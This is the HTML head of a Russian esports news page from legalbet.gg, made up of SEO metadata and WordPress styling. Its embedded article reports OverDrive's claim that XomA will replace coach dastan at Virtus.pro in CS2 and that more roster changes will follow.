

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legalbet.gg/news/overdrive-do-koncza-goda-v-vp-proizojdut-eshhyo-zameny/
body_size: 16743
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

    <link rel="profile" href="//gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OverDrive: «До конца года в VP произойдут ещё замены» - Legalbet.gg</title>
	<link rel="canonical" href="https://legalbet.gg/news/overdrive-do-koncza-goda-v-vp-proizojdut-eshhyo-zameny/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OverDrive: «До конца года в VP произойдут ещё замены» - Legalbet.gg" />
	<meta property="og:description" content="Инсайдер Алексей OverDrive Бирюков отреагировал на новость об уходе тренера Virtus.pro по CS2 Дастана dastan Акбаева из команды. Бирюков на личном канале в Telegram заявил, что в VP на место dastan придёт наставник 9Pandas Андрей XomA Мироненко. Ждём анонс Хомы, но этого будет недостаточно и до конца года в VP произойдут ещё замены. OverDrive Киберспортивная организация Virtus.pro 30 мая [&hellip;]" />
	<meta property="og:url" content="https://legalbet.gg/news/overdrive-do-koncza-goda-v-vp-proizojdut-eshhyo-zameny/" />
	<meta property="og:site_name" content="Legalbet.gg" />
	<meta property="article:published_time" content="2024-05-30T09:53:16+00:00" />
	<meta property="article:modified_time" content="2024-05-30T09:53:19+00:00" />
	<meta property="og:image" content="https://legalbet.gg/wp-content/uploads/2024/05/overdrive-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Хорен Агаджанян" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","name":"Хорен Агаджанян","url":"https://legalbet.gg/author/agajanyan-h/"},"headline":"OverDrive: «До конца года в VP произойдут ещё замены»","datePublished":"2024-05-30T09:53:16+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://legalbet.gg/news/overdrive-do-koncza-goda-v-vp-proizojdut-eshhyo-zameny/"},"publisher":{"@type":"Organization","name":"Legalbet.gg","url":"https://legalbet.gg","logo":{"@type":"ImageObject","url":"https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg"}},"image":"https://legalbet.gg/wp-content/uploads/2024/05/overdrive-2.jpg","articleBody":"Инсайдер Алексей OverDrive Бирюков отреагировал на новость об уходе тренера Virtus.pro по CS2 Дастана dastan Акбаева из команды. Бирюков на личном канале в Telegram заявил, что в VP на место dastan придёт наставник 9Pandas Андрей XomA Мироненко. Ждём анонс Хомы, но этого будет недостаточно и до конца года в VP произойдут ещё замены. OverDrive  Киберспортивная организация Virtus.pro 30 мая объявила о прекращении сотрудничества с dastan. В момент публикации материала обязанности тренера исполняет аналитик команды  Павел PASHANOJ Легостаев. Фото: Game-Tournaments..."},{"@type":"BreadcrumbList","@id":"https://legalbet.gg/news/overdrive-do-koncza-goda-v-vp-proizojdut-eshhyo-zameny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://legalbet.gg/"},{"@type":"ListItem","position":2,"name":"Новости киберспорта","item":"https://legalbet.gg/news/"},{"@type":"ListItem","position":3,"name":"OverDrive: «До конца года в VP произойдут ещё замены»"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cbzxy.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-1000: #FF4747;--wp--preset--color--brand-900: #FF6363;--wp--preset--color--blue-500: #4B8AF4;--wp--preset--color--blue-400: #598FDE;--wp--preset--color--red-1000: #F64747;--wp--preset--color--red-900: #FF6363;--wp--preset--color--dark-1000: #111118;--wp--preset--color--dark-900: #1C1C25;--wp--preset--color--dark-800: #272732;--wp--preset--color--neutral-1000: #16161D;--wp--preset--color--neutral-900: #1A1A23;--wp--preset--color--neutral-800: #22232F;--wp--preset--color--neutral-700: #2A2A35;--wp--preset--color--neutral-600: #5B5B60;--wp--preset--color--neutral-500: #6E6E78;--wp--preset--color--neutral-400: #808089;--wp--preset--color--neutral-300: #A0A7AB;--wp--preset--color--neutral-200: #CCCCCC;--wp--preset--color--neutral-100: #FFFFFF;--wp--preset--color--special-green-notification: #1FFF83;--wp--preset--color--special-dark-red-notification: #512B2B;--wp--preset--color--special-gold: #FFCF2A;--wp--preset--color--special-silver: #D5DDE3;--wp--preset--color--special-bronze: #E9853C;--wp--preset--color--special-orange-bonus: #FF8C42;--wp--preset--color--special-red: #EB284A;--wp--preset--color--special-orange: #FF7E62;--wp--preset--color--special-yellow: #EEA53F;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--heading-1: 32px;--wp--preset--font-size--heading-2: 26px;--wp--preset--font-size--heading-3: 22px;--wp--preset--font-size--heading-4: 17px;--wp--preset--font-size--heading-5: 14px;--wp--preset--font-size--heading-1-sm: 24px;--wp--preset--font-size--heading-2-sm: 22px;--wp--preset--font-size--heading-3-sm: 20px;--wp--preset--font-size--heading-4-sm: 14px;--wp--preset--font-size--heading-5-sm: 12px;--wp--preset--font-size--heading-1-xs: 22px;--wp--preset--font-size--heading-2-xs: 17px;--wp--preset--font-size--heading-3-xs: 13px;--wp--preset--font-size--heading-4-xs: 11px;--wp--preset--font-size--heading-5-xs: 9px;--wp--preset--font-size--text: 16px;--wp--preset--font-size--text-sm: 14px;--wp--preset--font-size--text-xs: 12px;--wp--preset--font-size--caption: 14px;--wp--preset--font-size--caption-sm: 12px;--wp--preset--font-size--caption-xs: 10px;--wp--preset--font-family--main: Open Sans, sans-serif;--wp--preset--font-family--secondary: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--heading-1: 38px;--wp--custom--line-height--heading-2: 28px;--wp--custom--line-height--heading-3: 26px;--wp--custom--line-height--heading-4: 26px;--wp--custom--line-height--heading-5: 20px;--wp--custom--line-height--heading-1-sm: 28px;--wp--custom--line-height--heading-2-sm: 26px;--wp--custom--line-height--heading-3-sm: 26px;--wp--custom--line-height--heading-4-sm: 22px;--wp--custom--line-height--heading-5-sm: 16px;--wp--custom--line-height--heading-1-xs: 32px;--wp--custom--line-height--heading-2-xs: 27px;--wp--custom--line-height--heading-3-xs: 22px;--wp--custom--line-height--heading-4-xs: 16px;--wp--custom--line-height--heading-5-xs: 18px;--wp--custom--line-height--text: 26px;--wp--custom--line-height--text-alt-1: 24px;--wp--custom--line-height--text-sm: 21px;--wp--custom--line-height--text-xs: 18px;--wp--custom--line-height--caption: 22px;--wp--custom--line-height--caption-sm: 21px;--wp--custom--line-height--caption-xs: 18px;--wp--custom--letter-spacing--heading-1: 0.21px;--wp--custom--letter-spacing--heading-5: -0.08px;--wp--custom--letter-spacing--heading-1-sm: 0.21px;--wp--custom--letter-spacing--heading-5-sm: -0.08px;--wp--custom--letter-spacing--heading-1-xs: 0.21px;--wp--custom--letter-spacing--heading-5-xs: -0.08px;--wp--custom--border-radius--radius-xs: 2px;--wp--custom--border-radius--radius-s: 4px;--wp--custom--border-radius--radius-m: 8px;--wp--custom--border-radius--radius-l: 12px;--wp--custom--border-radius--radius-xl: 18px;}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--main);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-color{color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-color{color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-color{color: var(--wp--preset--color--red-1000) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-color{color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-color{color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-color{color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-color{color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-color{color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-color{color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-color{color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-color{color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-color{color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-color{color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-color{color: var(--wp--preset--color--special-red) !important;}.has-special-orange-color{color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-color{color: var(--wp--preset--color--special-yellow) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-background-color{background-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-background-color{background-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-background-color{background-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-background-color{background-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-background-color{background-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-background-color{background-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-background-color{background-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-background-color{background-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-background-color{background-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-background-color{background-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-background-color{background-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-background-color{background-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-background-color{background-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-background-color{background-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-background-color{background-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-background-color{background-color: var(--wp--preset--color--special-yellow) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-border-color{border-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-border-color{border-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-border-color{border-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-border-color{border-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-border-color{border-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-border-color{border-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-border-color{border-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-border-color{border-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-border-color{border-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-border-color{border-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-border-color{border-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-border-color{border-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-border-color{border-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-border-color{border-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-border-color{border-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-border-color{border-color: var(--wp--preset--color--special-yellow) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-heading-5-font-size{font-size: var(--wp--preset--font-size--heading-5) !important;}.has-heading-1-sm-font-size{font-size: var(--wp--preset--font-size--heading-1-sm) !important;}.has-heading-2-sm-font-size{font-size: var(--wp--preset--font-size--heading-2-sm) !important;}.has-heading-3-sm-font-size{font-size: var(--wp--preset--font-size--heading-3-sm) !important;}.has-heading-4-sm-font-size{font-size: var(--wp--preset--font-size--heading-4-sm) !important;}.has-heading-5-sm-font-size{font-size: var(--wp--preset--font-size--heading-5-sm) !important;}.has-heading-1-xs-font-size{font-size: var(--wp--preset--font-size--heading-1-xs) !important;}.has-heading-2-xs-font-size{font-size: var(--wp--preset--font-size--heading-2-xs) !important;}.has-heading-3-xs-font-size{font-size: var(--wp--preset--font-size--heading-3-xs) !important;}.has-heading-4-xs-font-size{font-size: var(--wp--preset--font-size--heading-4-xs) !important;}.has-heading-5-xs-font-size{font-size: var(--wp--preset--font-size--heading-5-xs) !important;}.has-text-font-size{font-size: var(--wp--preset--font-size--text) !important;}.has-text-sm-font-size{font-size: var(--wp--preset--font-size--text-sm) !important;}.has-text-xs-font-size{font-size: var(--wp--preset--font-size--text-xs) !important;}.has-caption-font-size{font-size: var(--wp--preset--font-size--caption) !important;}.has-caption-sm-font-size{font-size: var(--wp--preset--font-size--caption-sm) !important;}.has-caption-xs-font-size{font-size: var(--wp--preset--font-size--caption-xs) !important;}.has-main-font-family{font-family: var(--wp--preset--font-family--main) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='comments_css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://legalbet.gg/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
